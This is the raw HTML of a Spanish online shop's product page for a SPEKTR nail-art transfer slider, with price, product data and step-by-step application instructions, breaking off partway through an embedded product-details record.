												<li id="cbp-hrmenu-tab-32"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-32 ">
							<a href="https://cursos.siberian-nails.com" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cursos</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-23"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-23 ">
							<a href="/content/14-oferta-formadora" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Oferta Formadora</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-27"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-27 ">
							<a href="https://www.siberian-nails.com/content/13-cuenta-profesional" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cuenta profesional</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-36"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-36 ">
							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/22-nail-art"><span>NAIL ART</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/29-sliders-y-stickers"><span>Sliders y Stickers</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Sliders for nail design. Transfer: Abstraction *1</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.siberian-nails.com/sliders-y-stickers/2909-sliders-for-nail-design-transfer-botanist-1-4603743433324.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.siberian-nails.com/sliders-y-stickers/2972-sliders-for-nail-design-transfer-abstraction-2.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html">


        <div class="row product-info-row">
            <div class="col-md-8 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask position-relative">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/5621-medium_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                            data-image-large-src="https://www.siberian-nails.com/5621-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}"                            src="https://www.siberian-nails.com/5621-medium_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                                            alt="Sliders for nail design. Transfer: Abstraction *1"
                                title="Sliders for nail design. Transfer: Abstraction *1"
                                                        title="Sliders for nail design. Transfer: Abstraction *1"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <picture>
                                                            <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.siberian-nails.com/5622-medium_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                            data-image-large-src="https://www.siberian-nails.com/5622-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}"                            src="https://www.siberian-nails.com/5622-medium_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                                            alt="Sliders for nail design. Transfer: Abstraction *1"
                                title="Sliders for nail design. Transfer: Abstraction *1"
                                                        title="Sliders for nail design. Transfer: Abstraction *1"
                            width="452"
                            height="584"
                            loading="lazy"
                    >
                    </picture>
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/5621-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5621-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/5621-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5621-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}"                                    alt="Sliders for nail design. Transfer: Abstraction *1"
                                    content="https://www.siberian-nails.com/5621-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.siberian-nails.com/5622-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-bs-toggle="modal" data-bs-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <picture>
                                                                                    <img    
                                    loading="lazy"
                                    src="https://www.siberian-nails.com/5622-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                    data-image-large-src="https://www.siberian-nails.com/5622-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg" data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/5622-thickbox_default\/sliders-for-nail-design-transfer-abstraction-1.jpg&quot;}"                                    alt="Sliders for nail design. Transfer: Abstraction *1"
                                    content="https://www.siberian-nails.com/5622-large_default/sliders-for-nail-design-transfer-abstraction-1.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                            </picture>
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-4 col-product-info">
                <div id="col-product-info">
                    
                        <div class="product_header_container clearfix">

                            
                                                                                                                                

                            
                                <h1 class="h1 page-title"><span>Sliders for nail design. Transfer: Abstraction *1</span></h1>
                            
                            
                                                                                                                                                                

                            
                                
                            

                                                            
                                    


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span>OTT-004</span>
                </div>
                                


        
                    
                            
        

        
            <div class="priceContainer ">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="7.75">
                                                                                      7,75 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                                
                                                    </div>
                    

                    <div class="product-information">
                        
                            <div id="product-description-short-2971"
                                  class="rte-content product-description"><p>Sliders for nail design. Transfer: Abstraction *1</p></div>
                        

                        
                        <div class="product-actions js-product-actions">
                            
                                <form action="https://www.siberian-nails.com/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                                    <input type="hidden" name="id_product" value="2971"
                                           id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                    
                                        
                                        <div class="product-variants js-product-variants">

    </div>




                                    

                                    
                                                                            

                                    
                                    
                                        <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Comprar
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                    

                                    
                                        <section class="product-discounts js-product-discounts mb-3">
</section>


                                    

                                    
                                </form>
                                
                                    <div class="product-additional-info js-product-additional-info">
  <!-- Pixel Plus: Add missing microdata -->
    <div itemscope itemtype="http://schema.org/Product">
                        <meta itemprop="url" content="https://www.siberian-nails.com/sliders-y-stickers/2971-sliders-for-nail-design-transfer-abstraction-1.html">
                                                <link itemprop="image" href="https://www.siberian-nails.com/5621-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg">                            <link itemprop="image" href="https://www.siberian-nails.com/5622-thickbox_default/sliders-for-nail-design-transfer-abstraction-1.jpg">                                            <meta itemprop="description" content="Sliders for nail design. Transfer: Abstraction *1">
                                <meta itemprop="productID" content="2971">
                                <meta itemprop="title" content="Sliders for nail design. Transfer: Abstraction *1">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="Siberian nails" />
            </div>
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        
                                                            <meta itemprop="price" content="7.75">
                                                                <meta itemprop="priceCurrency" content="EUR">
                                                                <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
                                                                <link itemprop="itemAvailability" href="http://schema.org/InStock">
                                                            </div>
            </div>
<!-- End Pixel Plus: Add missing microdata -->

</div>
                                
                            

                            
                                
                            

                            
                        </div>
                    </div>
                    <div class="sidebar product-sidebar">

                        
                        
                    </div>
                </div>
            </div>  
        </div>

            

                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">La marca rusa SPEKTR nos ofrece los diseños más variados y actuales fabricados a partir de una película de polímero ultra delgado de alta elasticidad que se adapta perfectamente a la forma de la uña, pudiendo corregir fácilmente la posición y consiguiendo un acabado PERFECTO .</span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">Nuestras ventajas: </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">- Impresión extra brillante </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">- Fabricados en polímero ultra-fino y elástico </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">- Diseños actuales y con estilo propio Gama "EASY" para la que no es obligatorio un fondo blanco. </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">- TOP COAT especial <span>RUBBER TOP 913 de SPEKTR</span></span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;"> INSTRUCCIONES: </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">1. Realice manicura y esmaltado semipermanente de manera habitual.  </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">2. Una vez seco el color aplicamos el RUBBER TOP 913 de SPEKTR para una mejor adhesión del diseño a la uña. </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">3. Seque el Top Lampara UV- 1 min., En la lámpara LED - 30 segundos. </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">4. Seleccione el Slider, recórtela y prepárela para adaptarlo a la uña. </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">5. Coloque el diseño en una toallita de algodón humedecida en agua tibia (40-50 grados) (!)Dejando la parte de papel bajo la toallita (aproximadamente 15-30 segundos), transfiera la imagen deslizándola (SLIDER) hacia la uña. El polímero del material aumenta su elasticidad si se trabaja con agua más caliente. </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">6. En el caso de elegir un adhesivo para toda la uña alise la misma pasando una toallita quitando restos de agua y aire. Séquela al aire. Lime el borde del extremo libre para retirar el resto sobrante. </span></p>
<p><span style="margin:0px;color:#000000;font-family:Verdana, 'sans-serif';font-size:8.5pt;">7. Y, por último, cubra la parte superior de <span>RUBBER TOP 913 de SPEKTR</span> y luego con TOP NO CLEANSE de SPEKTR (puede ser 902, 910, 911, 912), secando cada una de las capas, sellando bien los extremos y…. ACABADO PERFECTO</span></p></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section empty-product-details">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;OTT-004&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;29&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;7,75\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-12-08 23:38:02&quot;,&quot;date_upd&quot;:&quot;2024-08-01 19:40:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Sliders for nail design. Transfer: Abstraction *1&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Sliders for nail design. Transfer: Abstraction *1&quot;,&quot;link_rewrite&quot;:&quot;sliders-for-nail-design-transfer-abstraction-1&quot;,&quot;name&quot;:&quot;Sliders for nail design. Transfer: Abstraction *1&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;La marca rusa SPEKTR nos ofrece los dise\u00f1os m\u00e1s variados y actuales fabricados a partir de una pel\u00edcula de pol\u00edmero ultra delgado de alta elasticidad que se adapta perfectamente a la forma de la u\u00f1a, pudiendo corregir f\u00e1cilmente la posici\u00f3n y consiguiendo un acabado PERFECTO .&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;Nuestras ventajas: &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;- Impresi\u00f3n extra brillante &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;- Fabricados en pol\u00edmero ultra-fino y el\u00e1stico &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;- Dise\u00f1os actuales y con estilo propio Gama \&quot;EASY\&quot; para la que no es obligatorio un fondo blanco. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;- TOP COAT especial\u00a0&lt;span&gt;RUBBER TOP 913 de SPEKTR&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;\u00a0INSTRUCCIONES: &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;1. Realice manicura y esmaltado semipermanente de manera habitual.\u00a0\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;2. Una vez seco el color aplicamos el RUBBER TOP 913 de SPEKTR para una mejor adhesi\u00f3n del dise\u00f1o a la u\u00f1a. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;3. Seque el Top Lampara UV- 1 min., En la l\u00e1mpara LED - 30 segundos. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;4. Seleccione el Slider, rec\u00f3rtela y prep\u00e1rela para adaptarlo a la u\u00f1a. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;5. Coloque el dise\u00f1o en una toallita de algod\u00f3n humedecida en agua tibia (40-50 grados) (!)Dejando la parte de papel bajo la toallita (aproximadamente 15-30 segundos), transfiera la imagen desliz\u00e1ndola (SLIDER) hacia la u\u00f1a. El pol\u00edmero del material aumenta su elasticidad si se trabaja con agua m\u00e1s caliente. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;6. En el caso de elegir un adhesivo para toda la u\u00f1a alise la misma pasando una toallita quitando restos de agua y aire. S\u00e9quela al aire. Lime el borde del extremo libre para retirar el resto sobrante. &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;margin:0px;color:#000000;font-family:Verdana, &#039;sans-serif&#039;;font-size:8.5pt;\&quot;&gt;7. Y, por \u00faltimo, cubra la parte superior de\u00a0&lt;span&gt;RUBBER TOP 913 de SPEKTR&lt;\/span&gt;\u00a0y luego con TOP NO CLEANSE de SPEKTR (puede ser 902, 910, 911, 912), secando cada una de las capas, sellando bien los extremos y\u2026. ACABADO PERFECTO&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Sliders for nail design. Transfer: Abstraction *1&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2971,&quot;id_product&quot;:2971,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sliders-y-stickers&quot;,&quot;category_name&quot;:&quot;Sliders y Stickers&quot;,&quot;link&quot;:&quot;https:\/\/www.siberian-nails.com\/sliders-y-stickers\/2971-sliders-for-nail-design-transfer-abstraction-1.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:6.404959,&quot;price_without_reduction&quot;:7.75,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:4,&quot;quantity_all_versions&quot;:4,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 